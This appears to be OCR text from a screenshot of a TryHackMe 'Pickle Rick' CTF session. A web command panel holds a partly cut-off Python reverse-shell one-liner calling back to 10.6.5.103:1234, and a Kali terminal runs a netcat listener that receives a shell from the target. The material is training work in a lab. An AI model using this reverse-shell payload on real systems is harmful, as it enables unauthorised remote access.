 Command Panel
ocket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.5.103", 1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
Execute
/bin/bash
/bin/bash × /bin/bash × /bin/bash ×
/bin/bash 79x21
kali ~ Documents vpn tryhackme
$ cd /home/kali/Documents/projects/challenges/tryhackme-2/
l
kali ~ Documents projects challenges tryhackme-2
$ ls
advent-cyber-2019 bounty-hacker kenobi root-me
agent-sudo easy-ctf pickle-rick
kali ~ Documents projects challenges tryhackme-2
$ cd pickle-rick/
ls
kali ~ Documents … challenges tryhackme-2 pickle-rick
$ ls
nmap
kali ~ Documents … challenges tryhackme-2 pickle-rick
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.8.103] 43620
/bin/sh: 0: can't access tty; job control turned off
$